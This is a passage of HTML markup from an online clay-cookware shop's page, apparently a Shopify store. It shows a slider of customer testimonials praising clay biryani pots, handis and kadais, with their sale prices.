  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
                        
                          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
                        
                          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
                        
                          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
                        
                      </div>
                    
                    
                      <h3 class="title mb-2 h5">
                        “Perfect for daily use”
                      </h3>
                    
                    
                      <div class="description rte mb-0 fs-sm">
                        <p>I was worried about maintenance, but the biryani pot and chatti are easy to clean and very durable. I use them every day!</p>
                      </div>
                    
                    
                      <a 
                        href=""
                        class="testimonials-card-product">
                        <div class="d-inline-flex align-items-center">
                          <div class="img-wrapper me-5 rounded">
                            






  <img
    src="//ecocraftindia.com/cdn/shop/files/123-EBR-Photoroom.webp?crop=center&height=92&v=1747547408&width=92"
    class="img-fluid "
    alt="Ecocraft Red Clay Biryani Pot Combo – 1L, 2L & 3L (Set of 3)"
    width="46"
    height="46"
    loading="lazy">



                          </div>
                          <div class="">
                            <h3 class="product-card-title product-title h6 mb-1">
                              Ecocraft Red Clay Biryani Pot Combo – 1L, 2L & 3L (Set of 3)
                              <span aria-hidden="true">
                                →
                              </span>
                            </h3>
                            
                              

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 2,399
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 1,299
      </span>
    
  
</p> 
                            
                          </div>
                        </div>
                      </a>
                    
                  </div>
                </div>
                
                  <div 
                    class="testimonials-card-footer mt-4"
                    data-has-footer-img="false">
                    
                    
                      <p class="testimonials-card-footer-author fw-500 mb-0 lh-sm small">
                        Devika N, Hyderabad 
                        
                          <span class="text-primary small d-flex align-items-center mt-1">
                            <svg class="me-1" width="16" height="16" viewBox="0 0 22 22" xmlns="http://www.w3.org/2000/svg">
                              <path d="M20.396 11c-.018-.646-.215-1.275-.57-1.816-.354-.54-.852-.972-1.438-1.246.223-.607.27-1.264.14-1.897-.131-.634-.437-1.218-.882-1.687-.47-.445-1.053-.75-1.687-.882-.633-.13-1.29-.083-1.897.14-.273-.587-.704-1.086-1.245-1.44S11.647 1.62 11 1.604c-.646.017-1.273.213-1.813.568s-.969.854-1.24 1.44c-.608-.223-1.267-.272-1.902-.14-.635.13-1.22.436-1.69.882-.445.47-.749 1.055-.878 1.688-.13.633-.08 1.29.144 1.896-.587.274-1.087.705-1.443 1.245-.356.54-.555 1.17-.574 1.817.02.647.218 1.276.574 1.817.356.54.856.972 1.443 1.245-.224.606-.274 1.263-.144 1.896.13.634.433 1.218.877 1.688.47.443 1.054.747 1.687.878.633.132 1.29.084 1.897-.136.274.586.705 1.084 1.246 1.439.54.354 1.17.551 1.816.569.647-.016 1.276-.213 1.817-.567s.972-.854 1.245-1.44c.604.239 1.266.296 1.903.164.636-.132 1.22-.447 1.68-.907.46-.46.776-1.044.908-1.681s.075-1.299-.165-1.903c.586-.274 1.084-.705 1.439-1.246.354-.54.551-1.17.569-1.816zM9.662 14.85l-3.429-3.428 1.293-1.302 2.072 2.072 4.4-4.794 1.347 1.246z" fill="currentColor"></path>
                            </svg>
                            Verified Customer
                          </span>
                        
                      </p>
                    
                  </div>
                
              </div>
            
              <div
                class="swiper-slide"
                >
                <div 
                  class="
                    card h-100
                    bg-body
                    text-body
                    border-1
                    shadow-sm 
                    border-body
                    text-start
                  "
                  style="
                    --bs-bg-opacity: 100%;
                    --bs-border-opacity: 100%;
                    background-image: linear-gradient(180deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
                  "
                  data-has-stars="true">
                  <div class="card-body">
                    
                      <div class="testimonials-card-stars mb-3" aria-hidden="true">
                        
                          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
                        
                          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
                        
                          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
                        
                          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
                        
                          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
                        
                      </div>
                    
                    
                      <h3 class="title mb-2 h5">
                        “Authentic taste, every time”
                      </h3>
                    
                    
                      <div class="description rte mb-0 fs-sm">
                        <p>Cooking rasam in the red clay chatti reminded me of my childhood. You can actually feel the difference in taste.</p>
                      </div>
                    
                    
                      <a 
                        href=""
                        class="testimonials-card-product">
                        <div class="d-inline-flex align-items-center">
                          <div class="img-wrapper me-5 rounded">
                            






  <img
    src="//ecocraftindia.com/cdn/shop/files/HB-Photoroom-Photoroom_copy.webp?crop=center&height=92&v=1752490261&width=92"
    class="img-fluid "
    alt="Ecocraft Black Clay Handi / Earthen Pot"
    width="46"
    height="46"
    loading="lazy">



                          </div>
                          <div class="">
                            <h3 class="product-card-title product-title h6 mb-1">
                              Ecocraft Black Clay Handi / Earthen Pot
                              <span aria-hidden="true">
                                →
                              </span>
                            </h3>
                            
                              

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 999
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 599
      </span>
    
  
</p> 
                            
                          </div>
                        </div>
                      </a>
                    
                  </div>
                </div>
                
                  <div 
                    class="testimonials-card-footer mt-4"
                    data-has-footer-img="false">
                    
                    
                      <p class="testimonials-card-footer-author fw-500 mb-0 lh-sm small">
                        Gopal V, Coimbatore 
                        
                          <span class="text-primary small d-flex align-items-center mt-1">
                            <svg class="me-1" width="16" height="16" viewBox="0 0 22 22" xmlns="http://www.w3.org/2000/svg">
                              <path d="M20.396 11c-.018-.646-.215-1.275-.57-1.816-.354-.54-.852-.972-1.438-1.246.223-.607.27-1.264.14-1.897-.131-.634-.437-1.218-.882-1.687-.47-.445-1.053-.75-1.687-.882-.633-.13-1.29-.083-1.897.14-.273-.587-.704-1.086-1.245-1.44S11.647 1.62 11 1.604c-.646.017-1.273.213-1.813.568s-.969.854-1.24 1.44c-.608-.223-1.267-.272-1.902-.14-.635.13-1.22.436-1.69.882-.445.47-.749 1.055-.878 1.688-.13.633-.08 1.29.144 1.896-.587.274-1.087.705-1.443 1.245-.356.54-.555 1.17-.574 1.817.02.647.218 1.276.574 1.817.356.54.856.972 1.443 1.245-.224.606-.274 1.263-.144 1.896.13.634.433 1.218.877 1.688.47.443 1.054.747 1.687.878.633.132 1.29.084 1.897-.136.274.586.705 1.084 1.246 1.439.54.354 1.17.551 1.816.569.647-.016 1.276-.213 1.817-.567s.972-.854 1.245-1.44c.604.239 1.266.296 1.903.164.636-.132 1.22-.447 1.68-.907.46-.46.776-1.044.908-1.681s.075-1.299-.165-1.903c.586-.274 1.084-.705 1.439-1.246.354-.54.551-1.17.569-1.816zM9.662 14.85l-3.429-3.428 1.293-1.302 2.072 2.072 4.4-4.794 1.347 1.246z" fill="currentColor"></path>
                            </svg>
                            Verified Customer
                          </span>
                        
                      </p>
                    
                  </div>
                
              </div>
            
              <div
                class="swiper-slide"
                >
                <div 
                  class="
                    card h-100
                    bg-body
                    text-body
                    border-1
                    shadow-sm 
                    border-body
                    text-start
                  "
                  style="
                    --bs-bg-opacity: 100%;
                    --bs-border-opacity: 100%;
                    background-image: linear-gradient(180deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
                  "
                  data-has-stars="true">
                  <div class="card-body">
                    
                      <div class="testimonials-card-stars mb-3" aria-hidden="true">
                        
                          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
                        
                          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
                        
                          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
                        
                          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
                        
                          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
                        
                      </div>
                    
                    
                      <h3 class="title mb-2 h5">
                        “Beautiful and functional”
                      </h3>
                    
                    
                      <div class="description rte mb-0 fs-sm">
                        <p>The kadai is not just pretty — it cooks evenly and retains heat. Plus, it feels good to know I’m using natural cookware.</p>
                      </div>
                    
                    
                      <a 
                        href=""
                        class="testimonials-card-product">
                        <div class="d-inline-flex align-items-center">
                          <div class="img-wrapper me-5 rounded">
                            






  <img
    src="//ecocraftindia.com/cdn/shop/files/1LB-3KB-Photoroom.webp?crop=center&height=92&v=1748329524&width=92"
    class="img-fluid "
    alt="Ecocraft Black Clay Kadai & Pot Combo – Set of 2"
    width="46"
    height="46"
    loading="lazy">



                          </div>
                          <div class="">
                            <h3 class="product-card-title product-title h6 mb-1">
                              Ecocraft Black Clay Kadai & Pot Combo – Set of 2
                              <span aria-hidden="true">
                                →
                              </span>
                            </h3>
                            
                              

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 1,299
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 899
      </span>
    
  
</p> 
                            
                          </div>
                        </div>
                      </a>
                    
                  </div>
                </div>
                
                  <div 
                    class="testimonials-card-footer mt-4"
                    data-has-footer-img="false">
                    
                    
                      <p class="testimonials-card-footer-author fw-500 mb-0 lh-sm small">
                        Rahul M, Bangalore 
                        
                          <span class="text-primary small d-flex align-items-center mt-1">
                            <svg class="me-1" width="16" height="16" viewBox="0 0 22 22" xmlns="http://www.w3.org/2000/svg">
                              <path d="M20.396 11c-.018-.646-.215-1.275-.57-1.816-.354-.54-.852-.972-1.438-1.246.223-.607.27-1.264.14-1.897-.131-.634-.437-1.218-.882-1.687-.47-.445-1.053-.75-1.687-.882-.633-.13-1.29-.083-1.897.14-.273-.587-.704-1.086-1.245-1.44S11.647 1.62 11 1.604c-.646.017-1.273.213-1.813.568s-.969.854-1.24 1.44c-.608-.223-1.267-.272-1.902-.14-.635.13-1.22.436-1.69.882-.445.47-.749 1.055-.878 1.688-.13.633-.08 1.29.144 1.896-.587.274-1.087.705-1.443 1.245-.356.54-.555 1.17-.574 1.817.02.647.218 1.276.574 1.817.356.54.856.972 1.443 1.245-.224.606-.274 1.263-.144 1.896.13.634.433 1.218.877 1.688.47.443 1.054.747 1.687.878.633.132 1.29.084 1.897-.136.274.586.705 1.084 1.246 1.439.54.354 1.17.551 1.816.569.647-.016 1.276-.213 1.817-.567s.972-.854 1.245-1.44c.604.239 1.266.296 1.903.164.636-.132 1.22-.447 1.68-.907.46-.46.776-1.044.908-1.681s.075-1.299-.165-1.903c.586-.274 1.084-.705 1.439-1.246.354-.54.551-1.17.569-1.816zM9.662 14.85l-3.429-3.428 1.293-1.302 2.072 2.072 4.4-4.794 1.347 1.246z" fill="currentColor"></path>
                            </svg>
                            Verified Customer
                          </span>
                        
                      </p>
                    
                  </div>
                
              </div>
            
              <div
                class="swiper-slide"
                >
                <div 
                  class="
                    card h-100
                    bg-body
                    text-body
                    border-1
                    shadow-sm 
                    border-body
                    text-start
                  "
                  style="
                    --bs-bg-opacity: 100%;
                    --bs-border-opacity: 100%;
                    background-image: linear-gradient(180deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
                  "
                  data-has-stars="true">
                  <div class="card-body">
                    
                      <div class="testimonials-card-stars mb-3" aria-hidden="true">
                        
                          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
                        
                          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
                        
                          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
                        
                          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
                        
                          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
                        
                      </div>
                    
                    
                      <h3 class="title mb-2 h5">
                        “Finally found cookware I can trust”
                      </h3>
                    
                    
                      <div class="description rte mb-0 fs-sm">
                        <p>No harmful coatings, no chemicals — just pure clay and cast iron. My family feels safer, and food tastes so much better.</p>
                      </div>
                    
                    
                      <a 
                        href=""
                        class="testimonials-card-product">
                        <div class="d-inline-flex align-items-center">
                          <div class="img-wrapper me-5 rounded">
                            






  <img
    src="//ecocraftindia.com/cdn/shop/files/EBR-Photoroom-Photoroom_copy.webp?crop=center&height=92&v=1752487513&width=92"
    class="img-fluid "
    alt="Ecocraft Earthen Biryani Pot Red"
    width="46"
    height="46"
    loading="lazy">



                          </div>
                          <div class="">
                            <h3 class="product-card-title product-title h6 mb-1">
                              Ecocraft Earthen Biryani Pot Red
                              <span aria-hidden="true">
                                →
                              </span>
                            </h3>
                            
                              

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 799
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 599
      </span>
    
  
</p> 
                            
                          </div>
                        </div>
                      </a>
                    
                  </div>
                </div>
                
                  <div 
                    class="testimonials-card-footer mt-4"
                    data-has-footer-img="false">
                    
                    
                      <p class="testimonials-card-footer-author fw-500 mb-0 lh-sm small">
                        Anju R, Thrissur 
                        
                          <span class="text-primary small d-flex align-items-center mt-1">
                            <svg class="me-1" width="16" height="16" viewBox="0 0 22 22" xmlns="http://www.w3.org/2000/svg">
                              <path d="M20.396 11c-.018-.646-.215-1.275-.57-1.816-.354-.54-.852-.972-1.438-1.246.223-.607.27-1.264.14-1.897-.131-.634-.437-1.218-.882-1.687-.47-.445-1.053-.75-1.687-.882-.633-.13-1.29-.083-1.897.14-.273-.587-.704-1.086-1.245-1.44S11.647 1.62 11 1.604c-.646.017-1.273.213-1.813.568s-.969.854-1.24 1.44c-.608-.223-1.267-.272-1.902-.14-.635.13-1.22.436-1.69.882-.445.47-.749 1.055-.878 1.688-.13.633-.08 1.29.144 1.896-.587.274-1.087.705-1.443 1.245-.356.54-.555 1.17-.574 1.817.02.647.218 1.276.574 1.817.356.54.856.972 1.443 1.245-.224.606-.274 1.263-.144 1.896.13.634.433 1.218.877 1.688.47.443 1.054.747 1.687.878.633.132 1.29.084 1.897-.136.274.586.705 1.084 1.246 1.439.54.354 1.17.551 1.816.569.647-.016 1.276-.213 1.817-.567s.972-.854 1.245-1.44c.604.239 1.266.296 1.903.164.636-.132 1.22-.447 1.68-.907.46-.46.776-1.044.908-1.681s.075-1.299-.165-1.903c.586-.274 1.084-.705 1.439-1.246.354-.54.551-1.17.569-1.816zM9.662 14.85l-3.429-3.428 1.293-1.302 2.072 2.072 4.4-4.794 1.347 1.246z" fill="currentColor"></path>
                            </svg>
                            Verified Customer
                          </span>
                        
                      </p>
                    
                  </div>
                
              </div>
            
              <div
                class="swiper-slide"
                >
                <div 
                  class="
                    card h-100
                    bg-body
                    text-body
                    border-1
                    shadow-sm 
                    border-body
                    text-start
                  "
                  style="
                    --bs-bg-opacity: 100%;
                    --bs-border-opacity: 100%;
                    background-image: linear-gradient(180deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
                  "
                  data-has-stars="true">
                  <div class="card-body">
                    
                      <div class="testimonials-card-stars mb-3" aria-hidden="true">
                        
                          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
                        
                          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
                        
                          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
                        
                          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
                        
                          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
                        
                      </div>
                    
                    
                      <h3 class="title mb-2 h5">
                        “The biryani tastes heavenly in this clay pot!”
                      </h3>
                    
                    
                      <div class="description rte mb-0 fs-sm">
                        <p><em>I've used pressure cookers all my life, but cooking in Ecocraft’s black clay pot brought back my grandmother’s flavors. Absolutely love it!</em></p>
                      </div>
                    
                    
                      <a 
                        href=""
                        class="testimonials-card-product">
                        <div class="d-inline-flex align-items-center">
                          <div class="img-wrapper me-5 rounded">
                            






  <img
    src="//ecocraftindia.com/cdn/shop/files/123-EBLR-Photoroom.webp?crop=center&height=92&v=1747547192&width=92"
    class="img-fluid "
    alt="Ecocraft Biryani Red Clay Pot Combo with Lids – 1L, 2L & 3L (Set of 3)"
    width="46"
    height="46"
    loading="lazy">



                          </div>
                          <div class="">
                            <h3 class="product-card-title product-title h6 mb-1">
                              Ecocraft Biryani Red Clay Pot Combo with Lids – 1L, 2L & 3L (Set of 3)
                              <span aria-hidden="true">
                                →
                              </span>
                            </h3>
                            
                              

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 2,399
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 2,049
      </span>
    
  
</p> 
                            
                          </div>
                        </div>
                      </a>
                    
                  </div>
                </div>
                
                  <div 
                    class="testimonials-card-footer mt-4"
                    data-has-footer-img="false">
                    
                    
                      <p class="testimonials-card-footer-author fw-500 mb-0 lh-sm small">
                        Meera S, Chennai 
                        
                          <span class="text-primary small d-flex align-items-center mt-1">
                            <svg class="me-1" width="16" height="16" viewBox="0 0 22 22" xmlns="http://www.w3.org/2000/svg">
                              <path d="M20.396 11c-.018-.646-.215-1.275-.57-1.816-.354-.54-.852-.972-1.438-1.246.223-.607.27-1.264.14-1.897-.131-.634-.437-1.218-.882-1.687-.47-.445-1.053-.75-1.687-.882-.633-.13-1.29-.083-1.897.14-.273-.587-.704-1.086-1.245-1.44S11.647 1.62 11 1.604c-.646.017-1.273.213-1.813.568s-.969.854-1.24 1.44c-.608-.223-1.267-.272-1.902-.14-.635.13-1.22.436-1.69.882-.445.47-.749 1.055-.878 1.688-.13.633-.08 1.29.144 1.896-.587.274-1.087.705-1.443 1.245-.356.54-.555 1.17-.574 1.817.02.647.218 1.276.574 1.817.356.54.856.972 1.443 1.245-.224.606-.274 1.263-.144 1.896.13.634.433 1.218.877 1.688.47.443 1.054.747 1.687.878.633.132 1.29.084 1.897-.136.274.586.705 1.084 1.246 1.439.54.354 1.17.551 1.816.569.647-.016 1.276-.213 1.817-.567s.972-.854 1.245-1.44c.604.239 1.266.296 1.903.164.636-.132 1.22-.447 1.68-.907.46-.46.776-1.044.908-1.681s.075-1.299-.165-1.903c.586-.274 1.084-.705 1.439-1.246.354-.54.551-1.17.569-1.816zM9.662 14.85l-3.429-3.428 1.293-1.302 2.072 2.072 4.4-4.794 1.347 1.246z" fill="currentColor"></path>
                            </svg>
                            Verified Customer
                          </span>
                        
                      </p>
                    
                  </div>
                
              </div>
            
          </div>
          <div class="swiper-controls mb-4">
            <div class="swiper-pagination"></div>
            <div class="swiper-scrollbar"></div>
            <div class="swiper-button-prev">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-arrow-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M19 12H6M12 5l-7 7 7 7"/>
    
</svg>
            </div>
            <div class="swiper-button-next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-arrow-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M5 12h13M12 5l7 7-7 7"/>
    
</svg>
            </div>
          </div>
        </swiper-slider>
      </div>
    </div>
  </div>
</div>

</section><section id="shopify-section-template--25512600404278__blog_slider_Mk8gYH" class="shopify-section">

<div
  id="blog-slider-template--25512600404278__blog_slider_Mk8gYH" 
  class="
    blog-slider
    bg-body 
    
    text-body
    border-top-0
    border-bottom-0
    border-body 
    pt-12 
    pb-10
  "
  style="
    --bs-bg-opacity: 100%;
    --bs-border-opacity: 100%;
  "
  data-section-id="template--25512600404278__blog_slider_Mk8gYH">
  <div 
    class="container"
    style="max-width: px;">
